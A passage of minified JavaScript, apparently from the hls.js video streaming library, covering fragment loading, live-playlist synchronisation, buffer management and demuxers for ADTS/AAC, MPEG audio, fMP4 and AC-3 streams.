a.hls.trigger(S.KEY_LOADED,t),a.state===Si&&(a.state=Ti),t})),this.hls.trigger(S.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode&&"initSegment"!==t.sn){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Li,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Li;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(S.FRAG_LOADED,i);var h=gr(r,t.sn,o.index+1)||vr(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===A.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(S.ERROR,e)}else this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===bi){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Ei||this.state===Ii||(this.state=Ti)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?gr(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i,n){var a;if(t&&this.state===bi){var s=t.data1,o=t.data2,l=s;if(s&&o&&(l=Wt(s,o)),null!=(a=l)&&a.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r){if(n)return;this.flushBufferGap(e)}}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(ri.isBuffered(e,e.currentTime)){var r=e.currentTime,i=ri.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=ri.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return ri.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t,e){var r=this.config,i=Math.max(Math.min(t-e,r.maxBufferLength),e),n=Math.max(t-3*e,r.maxMaxBufferLength/2,i);return n>=i&&(r.maxMaxBufferLength=n,this.warn("Reduce max buffer length to "+n+"s"),!0)},r.getAppendedFrag=function(t,e){var r=this.fragmentTracker.getAppendedFrag(t,Fe);return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;(!e.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||t<s)&&(n=this.getInitialLiveFragment(e,r),this.startPosition=this.nextLoadPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===Jr||r===Qr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(br(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return Lr(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=r.partList,d=!!(n.lowLatencyMode&&null!=h&&h.length&&l);if(d&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?Ar(a,s,t,t>e-u?0:u):s[s.length-1]){var c=i.sn-r.startSN,f=this.fragmentTracker.getState(i);if((f===Jr||f===Qr&&i.gap)&&(a=i),a&&i.sn===a.sn&&(!d||h[0].fragment.sn>i.sn)&&a&&i.level===a.level){var g=s[c+1];i=i.sn<o&&this.fragmentTracker.getState(g)!==Jr?g:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e,r){var i=t.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=t.fragments[0].start,a=!e,s=t.alignedSliding&&y(n);if(a||!s&&!n){var o=this.fragPrevious;oi(o,r,t);var l=t.fragments[0].start;return this.log("Live playlist sliding: "+l.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(o?o.sn:"na")+" fragments: "+i),l}return n},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Ai)||(this.state=Ti)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===A.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===wr&&d){this.resetStartWhenNotLoaded(this.levelLastLoaded);var c=Er(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Ai}else if(d&&s){if(this.resetFragmentErrors(t),!(h<d.maxNumRetry))return void w.warn(e.details+" reached or exceeded max retry ("+h+")");a||l===Ir||(s.resolved=!0)}else(null==s?void 0:s.action)===Dr?this.state=Ci:this.state=Ii;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===bi||this.state===ki){var e=t.frag,r=t.parent,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(null==e?void 0:e.duration)||10);var a=!n;return a&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+r+" buffer"),e&&(this.fragmentTracker.removeFragment(e),this.nextLoadPosition=e.start),this.resetLoadingState(),a}return!1},r.resetFragmentErrors=function(t){t===Me&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Ei&&(this.state=Ti)},r.afterBufferFlushed=function(t,e,r){if(t){var i=ri.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Di&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Ti},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=t?t.details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(!Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:hr(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(S.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1)&&null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+t.level+" resetting transmuxer to fallback to playlist timing");if(0===r.fragmentError&&(r.fragmentError++,t.gap=!0,this.fragmentTracker.removeFragment(t),this.fragmentTracker.fragBuffered(t,!0)),this.warn(o.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=ki,this.hls.trigger(S.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())},s(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(qr),xi=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function Pi(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var Fi=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Wt(this.cachedData,t),this.cachedData=null);var r,i=ct(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?vt(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Mi(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:We,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else gt(t,n)?(i=ct(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:We,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=lt(t,r);this.cachedData?this.cachedData=Wt(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:Pi(),id3Track:s,textTrack:Pi()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:Pi(),id3Track:this._id3Track,textTrack:Pi()}},e.destroy=function(){},t}(),Mi=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function Oi(t,e){return 255===t[e]&&240==(246&t[e+1])}function Ni(t,e){return 1&t[e+1]?7:9}function Ui(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function Bi(t,e){return e+1<t.length&&Oi(t,e)}function Gi(t,e){if(Bi(t,e)){var r=Ni(t,e);if(e+r>=t.length)return!1;var i=Ui(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||Bi(t,n)}return!1}function Ki(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,w.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};var c=new Error("invalid ADTS sampling index:"+d);t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!0,error:c,reason:c.message})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,w.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function Hi(t){return 9216e4/t}function Vi(t,e,r,i,n){var a,s=i+n*Hi(t.samplerate),o=function(t,e){var r=Ni(t,e);if(e+r<=t.length){var i=Ui(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var Yi=null,Wi=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],ji=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],qi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],Xi=[0,1,1,4];function zi(t,e,r,i,n){if(!(r+24>e.length)){var a=Qi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function Qi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*Wi[14*(3===r?3-i:3===i?3:4)+n-1],u=ji[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=qi[r][i],c=Xi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===Yi){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Yi=v?parseInt(v[1]):0}return!!Yi&&Yi<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function Ji(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function $i(t,e){return e+1<t.length&&Ji(t,e)}function Zi(t,e){if(e+1<t.length&&Ji(t,e)){var r=Qi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||$i(t,n)}return!1}var tn=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0),r=(null==e?void 0:e.length)||0;if(Zi(t,r))return!1;for(var i=t.length;r<i;r++)if(Gi(t,r))return w.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&Oi(t,e)&&Ui(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){Ki(t,this.observer,e,r,t.manifestCodec);var i=Vi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(Fi),en=/\/emsg[-/]ID3/i,rn=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=Pi("video",1),a=this.audioTrack=Pi("audio",1),s=this.txtTrack=Pi("text",1);if(this.id3Track=Pi("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=Ut(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=wt.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){this.remainderData=null},t.probe=function(t){return function(t){for(var e=t.byteLength,r=0;r<e;){var i=xt(t,r);if(i>8&&109===t[r+4]&&111===t[r+5]&&111===t[r+6]&&102===t[r+7])return!0;r=i>1?r+i:e}return!1}(t)},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Wt(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=Ot(t,["moof"]);if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=lt(t,0,i.byteOffset-8),e.remainder=lt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=jt(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=jt(t,e),{videoTrack:e,audioTrack:Pi(),id3Track:i,textTrack:Pi()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=Ot(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==Ct(t.subarray(u,u+1));)r+=Ct(t.subarray(u,u+1)),u+=1;for(r+=Ct(t.subarray(u,u+1)),u+=1;"\0"!==Ct(t.subarray(u,u+1));)i+=Ct(t.subarray(u,u+1)),u+=1;i+=Ct(t.subarray(u,u+1)),u+=1,n=xt(t,12),a=xt(t,16),o=xt(t,20),l=xt(t,24),u=28}else if(1===e){n=xt(t,u+=4);var h=xt(t,u+=4),d=xt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,E(s)||(s=Number.MAX_SAFE_INTEGER,w.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=xt(t,u),l=xt(t,u+=4),u+=4;"\0"!==Ct(t.subarray(u,u+1));)r+=Ct(t.subarray(u,u+1)),u+=1;for(r+=Ct(t.subarray(u,u+1)),u+=1;"\0"!==Ct(t.subarray(u,u+1));)i+=Ct(t.subarray(u,u+1)),u+=1;i+=Ct(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(en.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:qe,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),nn=function(t,e){var r=0,i=5;e+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=t[e];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],e+=1,i-=o}return r},an=function(t){function e(e){var r;return(r=t.call(this)||this).observer=void 0,r.observer=e,r}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(t,e){return e+64<t.length},r.appendFrame=function(t,e,r){var i=sn(t,e,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:t.samples[t.samples.length-1],length:i,missing:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0);if(!e)return!1;var r=e.length;return 11===t[r]&&119===t[r+1]&&void 0!==vt(e)&&nn(t,r)<16},e}(Fi);function sn(t,e,r,i,n){if(r+8>e.length)return-1;if(11!==e[r]||119!==e[r+1])return-1;var a=e[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&e[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>e.length)return-1;var u=e[r+6]>>5,h=0;2===u?h+=2:(1&u&&1!==u&&(h+=2),4&u&&(h+=2));var 